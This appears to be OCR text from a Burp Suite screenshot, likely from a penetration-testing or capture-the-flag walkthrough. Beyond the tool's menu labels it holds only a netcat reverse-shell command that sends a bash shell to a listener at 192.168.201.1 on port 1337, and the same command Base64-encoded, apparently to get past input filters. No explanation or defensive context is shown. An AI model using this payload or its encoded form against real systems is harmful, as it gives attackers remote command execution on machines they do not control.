 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
nc 192.168.201.1 1337 -e /bin/bash
bmMgMTkyLjE2OC4yMDEuMSAxMzM3IC1lIC9iaW4vYmFzaA==